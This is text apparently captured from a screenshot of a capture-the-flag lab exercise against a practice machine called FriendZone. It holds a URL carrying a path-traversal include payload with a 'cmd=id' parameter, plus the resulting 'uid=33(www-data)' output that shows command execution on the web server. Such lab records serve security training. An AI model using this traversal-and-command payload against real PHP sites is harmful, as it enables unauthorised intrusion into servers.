 https://administrator1.friendzone.red/dashboard.php?image_id&pagename=../../../etc/Development/dr4ks&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Something went worng ! , the script include wrong param !
uid=33(www-data) gid=33(www-data) groups=33(www-data)